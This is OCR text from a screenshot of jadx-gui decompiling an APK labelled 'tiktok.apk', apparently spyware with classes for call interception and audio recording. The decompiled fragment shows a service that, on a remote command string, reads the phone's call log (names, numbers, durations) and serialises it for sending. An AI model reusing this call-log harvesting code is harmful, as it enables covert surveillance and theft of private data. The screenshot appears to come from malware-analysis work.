 Activities
jadx-gui-JadxGUI
Jun 4 23:31
*tiktok - jadx-gui
File View Navigation Tools Help
New version 1.4.7 available!
tiktok.apk
Source code
android
com.example.dat
Activity2
AlarmReceiver
BuildConfig
C0300R
calls
audiofilex F
recorderx Me
sdf SimpleDa
tst Thread
onBind(Inten
onCreate() v
onDestroy()
onStartComma
Fake
InterceptCall
MainActivity
MainService
MainService
calls
InterceptCall
Activity2
}
}
1757 if (MainService.this.command.contains("GExCaalsss7")) {
1759 MainService.this.otttt = "";
try {
1764 Uri allCalls = Uri.parse("content://call_log/calls");
1765 Cursor cur = MainService.getContextOfApplication().getContentResolver().query(allCalls,
1767 while (cur.moveToNext()) {
1769 String num = cur.getString(cur.getColumnIndex("number"));
1770 String name = cur.getString(cur.getColumnIndex("name"));
1771 String duration = cur.getString(cur.getColumnIndex("duration"));
1772 int type = Integer.parseInt(cur.getString(cur.getColumnIndex("type")));
1775 StringBuilder sb8 = new StringBuilder();
502 MainService mainService7 = MainService.this;
sb8.append(mainService7.otttt);
sb8.append(String.valueOf(type));
sb8.append(")@(");
sb8.append(name);
sb8.append(")@(");
sb8.append(num);
sb8.append(")@(");
sb8.append(duration);
sb8.append("]|]");
Issues:
135 warnings
Code Smali Simple Fallback
Split view
181
JADX
SSD
SSD
SSD